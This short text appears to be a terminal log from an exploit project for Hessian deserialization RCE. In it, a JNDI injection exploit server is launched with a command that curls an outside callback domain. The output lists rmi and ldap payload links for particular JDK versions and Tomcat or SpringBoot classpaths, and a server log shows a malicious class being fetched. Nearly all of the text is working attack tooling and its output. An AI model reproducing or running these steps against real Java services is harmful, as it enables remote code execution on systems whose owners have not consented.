 root@iZbp1hvxttbua258ztf2scZ:~/Hessian-Deserialize-RCE-master# java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C 'curl u3.
ipqvax.wyzxxz.cn' -A 127.0.0.1
[ADDRESS] >> 127.0.0.1
[COMMAND] >> curl u3.ipqvax.wyzxxz.cn
----------------------------JNDI Links----------------------------
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://127.0.0.1:1099/yaf76i
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://127.0.0.1:1099/twdzyc
ldap://127.0.0.1:1389/twdzyc
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://127.0.0.1:1099/spbakz
ldap://127.0.0.1:1389/spbakz
----------------------------Server Log----------------------------
2020-01-16 13:57:02 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2020-01-16 13:57:03 [RMISERVER]  >> Listening on 0.0.0.0:1099
2020-01-16 13:57:04 [LDAPSERVER] >> Listening on 0.0.0.0:1389
2020-01-16 13:57:46 [JETTYSERVER]>> Log a request to http://47.96.83.226:8180/ExecTemplateJDK7.class